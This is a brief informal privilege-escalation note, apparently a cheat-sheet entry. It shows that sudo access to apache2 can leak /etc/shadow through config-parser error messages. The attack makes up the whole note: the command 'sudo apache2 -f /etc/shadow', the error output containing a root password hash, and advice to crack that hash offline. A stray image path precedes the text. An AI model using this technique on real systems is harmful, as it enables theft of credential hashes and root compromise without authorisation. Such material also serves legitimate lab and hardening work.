 Using apache Command
sadly u cant get Shell and Cant edit system files.
but using this u can view system files.
sudo apache2 -f /etc/shadow
Output is like this :
Syntax error on line 1 of /etc/shadow:
Invalid command
'root:$6$bxwJfzor$MUhUWO0MUgdkWfPPEydqgZpm.YtPMI/gaM4lVqhP21LFNWmSJ821kvJnIyo
ODYtBh.SF9aR7ciQBRCcw5bgjX0:17298:0:99999:7:::', perhaps misspelled or
defined by a module not included in the server configuration
Sadly no Shell. But you manage to extract root hash now Crack hash in your machine. For
Shadow Cracking click here for more.